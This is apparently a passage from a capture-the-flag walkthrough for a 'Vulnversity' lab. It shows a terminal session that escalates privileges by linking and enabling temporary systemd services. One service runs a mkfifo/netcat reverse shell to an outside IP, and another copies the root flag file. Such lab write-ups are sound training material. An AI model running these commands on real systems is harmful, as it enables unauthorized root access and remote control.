 $ ken=$(mktemp).service
$ echo '[Service]
> ExecStart=/bin/sh -c "/tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1| nc 10.17.47.112 7070"
> [Install]
> WantedBy=multi-user.target' >$ken
$ /bin/systemctl link $ken
Created symlink from /etc/systemd/system/tmp.fZFQjWdpIT.service to /tmp/tmp.fZFQjWdpIT.service.
$ /bin/systemctl enable --now $ken
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.fZFQjWdpIT.service to /tmp/tmp.fZFQjWdpIT.service.
$ ken=$(mktemp).service
$ echo '[Service]
> ExecStart=/bin/sh -c "cat /root/root.txt >  /tmp/outputflag"
> [Install]
> WantedBy=multi-user.target' >$ken
$ /bin/systemctl link $ken
Created symlink from /etc/systemd/system/tmp.oPDxXopCDE.service to /tmp/tmp.oPDxXopCDE.service.
$ /bin/systemctl enable --now $ken
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.oPDxXopCDE.service to /tmp/tmp.oPDxXopCDE.service.
$ ls
f
output
outputflag
Vulnversity
Learn about active recon, web app attacks and privilege escalation.
Walkthrough • Mar 20, 2020
The media could not be loaded, either because the server or network failed or because the format is not